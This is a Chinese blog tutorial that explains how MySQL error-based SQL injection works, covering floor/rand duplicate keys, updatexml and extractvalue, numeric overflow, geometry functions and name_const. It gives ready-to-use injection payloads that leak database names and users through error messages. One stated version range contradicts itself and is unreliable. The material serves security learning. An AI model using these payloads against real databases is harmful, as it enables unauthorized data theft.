前言
这几天更新了很多博客,在写博客查资料的过程中也收获了许多。但是今天尴尬的发现,更新的大部分内容都是密码学的。。。
觉得有些对不住web这个老本行,于是决定写一篇关于报错注入的文章来总结总结。
说到SQL报错注入,以前只是知道它的用法,但是对于它的具体原理总是不太理解,今天借这个机会一并说明。
主键重复报错
利用floor()函数使SQL语句报错,实际上是由rand(),count(),group by三个函数语句联合使用造成的。
我们先看看在这一过程中使用到的函数。
1. concat: 连接字符串功能
2. floor(): 取float的整数值(向下取整)
3. rand(): 取0~1之间的随机浮点值
4. group by: 根据一个或多个列对结果集进行分组并有排序功能
5. floor(rand(0)*2): 随机产生0或1
我们来逐个分析所使用的函数,首先是floor()函数,这个函数比较简单,就是对传入的数值向下取整。
接下来是rand()函数,首先我们要区分rand(0)和rand()的区别。下面的这两张图很好的阐明了他们的区别。


由图中可以看出,虽然它们生成的都是介于0和1的值,但是rand(0)生成的值每次都是确定的,而rand()生成的值每次都是随机的。


当我们对它们分别进行rand(0)*2和rand()*2后,发现它们的值均分布在0到2之间,唯一的区别就是rand(0)*2生成的序列是确定的而rand()*2产生的序列是随机的而已。
当我们更进一步对它们进行floor()操作也就是变成floor(rand(0)*2)和floor(rand()*2)时,我们可以猜测它们生成了0,1的序列,并且前者的序列是确定的。事实
也证明了我们的猜测是正确的。
接下来我们再来看count()和group by函数。关于这两个函数,我们经常看到如下用法:

那么,他的实现过程是如何的呢?可以联想到group by子句的执行流程,最初时,username-count(*)这个数据表是空的,通过一行一行读原数据表中的user字段,如果读到的user在user-count(*) 数据表中不存在,就将它插入,并且将对应的count(*) 赋为1,如果存在,就将其对应的count(*) +1,直至扫完整个数据表。
rand(0)*2报错原理
了解了各个函数的用法,接下来我们就来看看具体报错的原因。其实mysql官方有给过提示,就是查询的时候如果使用rand()的话,该值会被计算多次,那这个“被计算多次”到底是什么意思,就是在使用group by的时候,floor(rand(0)*2)会被执行一次,如果虚表不存在记录,插入虚表的时候会再被执行一次,我们来看下floor(rand(0)*2)报错的过程就知道了,从0x04可以看到在一次多记录的查询过程中floor(rand(0)*2)的值是定性的,为011011…(记住这个顺序很重要),报错实际上就是floor(rand(0)*2)被计算多次导致的。

1.查询前默认会建立空的虚拟表
2.取第一条记录,执行floor(rand(0)*2),发现结果为0(第一次计算),查询虚拟表,发现0的键值不存在,则floor(rand(0)*2)会被再计算一次,结果为1(第二次计算),插入虚表,这时第一条记录查询完毕
3.查询第二条记录,再次计算floor(rand(0)*2),发现结果为1(第三次计算),查询虚表,发现1的键值存在,所以floor(rand(0)*2)不会被计算第二次,直接count(*)加1,第二条记录查询完毕
4.查询第三条记录,再次计算floor(rand(0)*2),发现结果为0(第4次计算),查询虚表,发现键值没有0,则数据库尝试插入一条新的数据,在插入数据时floor(rand(0)*2)被再次计算,作为虚表的主键,其值为1(第5次计算),然而1这个主键已经存在于虚拟表中,而新计算的值也为1(主键键值必须唯一),所以插入的时候就直接报错了
5.整个查询过程floor(rand(0)*2)被计算了5次,查询原数据表3次,所以这就是为什么数据表中需要3条数据,使用该语句才会报错的原因。
如果有一个序列开头时0,1,0或者1,0,1,则无论如何都不会报错了,因为虚表开头两个主键会分别是0和1,后面的就直接count(*)加1了.
floor报错通用语句:
and (select 1 from (select count(*),concat((payload),floor (rand(0)*2))x from information_schema.tables group by x)a)
需要注意的是该语句将输出字符长度限制为64个字符。
rand()*2报错原理
其实rand()*2报错原理与之前的rand(0)*2原理相同,主要是要保证在开始的查询结果中,不能让虚表中存在0,1键值,不然之后无论多少条记录都不会在报错了,例如随机数:0100011在第一次取数据时插入了1,第二次取数据时插入了0,以后不会再存在主键重复的可能,就不会再报错了,因为表中已经存在0和1这两个数据。
需要注意的是,rand()*2当有两条记录的时候就可以报错(但是不绝对),而rand(0)*2只有当三条记录及以上才能报错(但是一定可以报错)。
xpath语法错误报错
从mysql5.1.5开始提供两个XML查询和修改的函数,extractvalue和updatexml。extractvalue负责在xml文档中按照xpath语法查询节点内容,updatexml则负责修改查询到的内容。
updatexml()报错
UPDATEXML (XML_document, XPath_string, new_value);
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc 。
第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。
第三个参数:new_value,String格式,替换查找到的符合条件的数据 。
第二个参数都要求是符合xpath语法的字符串,如果不满足要求,则会报错,并且将查询结果放在报错信息里。因此我们可以故意使它报错。 如:
select pname,page from person where pwd = '111' and updatexml(1,concat(0x7e,(select database()),0x7e),1);
extractvalue()报错
1. extractvalue():从目标 XML 中返回包含所查询值的字符串。
2. EXTRACTVALUE (XML_document, XPath_string);
3. 第一个参数:XML_document是 String 格式,为 XML 文档对象的名称,文中为 Doc 。
4. 第二个参数:XPath_string ( Xpath 格式的字符串)
同样,我们可以让它第二个参数错误来爆出数据。
select pname,page from person where pwd = '111' and (extractvalue('hhhhhhh',concat(0x7e,substring(hex((select database())),1,20))));
利用extractvalue()报错和updatexml()报错均只能查询32及以内长度的字符,当超出32时,我们要结合mid()和substr()来进行注入。
数据溢出报错
双精度溢出报错
Exp函数返回e的幂次方。在MySQL中。当传入的参数>=710会报错。并且会返回报错信息。利用方法如下:
select exp(~(select*from(select user())x));
~表示按位取反操作,通俗的讲就是能把一个很小的数变成一个很大的数。比如~0=18446744073709551615,从而达到溢出的效果。
整型溢出报错
我们知道,如果一个查询成功返回,则其返回值为0,进行逻辑非运算后可得1,这个值是可以进行数学运算的:
mysql> select (select * from (select user())x);
+----------------------------------+
| (select * from (select user())x) |
+----------------------------------+
| root@localhost |
+----------------------------------+
1 row in set (0.00 sec)
mysql> select !(select * from (select user())x);
+-----------------------------------+
| !(select * from (select user())x) |
+-----------------------------------+
| 1 |
+-----------------------------------+
1 row in set (0.01 sec)
mysql> select !(select * from (select user())x)+1;
+-------------------------------------+
| !(select * from (select user())x)+1 |
+-------------------------------------+
| 2 |
+-------------------------------------+
1 row in set (0.00 sec)
因此,我们可以构造出如下的注入方式:
select ~0+!(select * from (select user())x);
select (select(!x-~0)from(select(select user())x)a);
当MySQL版本大于或等于5.5.53时,数据溢出注入无效
几何函数报错
mysql有些几何函数,例如geometrycollection(),multipoint(),polygon(),multipolygon(),linestring(),multilinestring(),这些函数对参数要求是形如(1 2,3 3,2 2 1)这样几何数据,如果不满足要求,则会报错。
multipoint((select * from(select * from(select user())a)b));
5.7.17< Mysql版本号<= 5.5.48
列名重复报错
mysql列名重复会报错。name_const(name,value) 返回给定值。当用来产生一个结果集合列时,name_const促使该列使用给定名称。
mysql> select name_const(version(),1);
+--------+
| 5.7.20 |
+--------+
| 1 |
+--------+
1 row in set (0.00 sec)
构造重复的列
select * from (select name_const(version(),1),name_const(version(),1))a;
高版本mysql修复了这个问题,要求第一个参数必须为常量,所以我们只能去查询user(),version()一些系统常量。
但在低版本中(Mysql 5.0.12 <= 版本 <= Mysql 5.0.51),可以成功利用。
select * from (select name_const((select database()),1),name_const((select database()),1))a;
利用join()函数可以用来爆列名
mysql> select * from(select * from users a join users b)c;
ERROR 1060 (42S21): Duplicate column name 'id'
mysql> select * from(select * from users a join users b using(id))c;
ERROR 1060 (42S21): Duplicate column name 'username'
mysql> select * from(select * from user a join users b using(id, username))c;
ERROR 1060 (42S21): Duplicate column name 'password'
参考文章
http://codeqi.top/2018/02/03/%E5%9F%BA%E4%BA%8E%E6%8A%A5%E9%94%99%E7%9A%84SQL%E6%B3%A8%E5%85%A5/
https://xz.aliyun.com/t/253#toc-4
http://drops.blbana.cc/2016/10/16/mysql-e6-8a-a5-e9-94-99-e6-b3-a8-e5-85-a5-e5-8e-9f-e7-90-86/
https://www.hackdoor.org/d/163-sql-mysql